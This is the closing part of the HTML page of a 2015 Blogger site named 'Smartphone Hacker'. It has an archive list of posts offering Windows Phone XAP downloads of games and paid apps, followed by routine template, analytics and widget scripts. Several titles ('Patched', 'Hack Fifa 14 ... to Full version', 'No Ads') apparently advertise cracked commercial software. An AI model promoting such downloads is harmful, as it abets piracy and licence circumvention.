<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d4544519632457519277\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6UvAjHPeG-IvAlDMPrxYhFjZ1mIQ:1769912446041';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html','5207675204281517815');
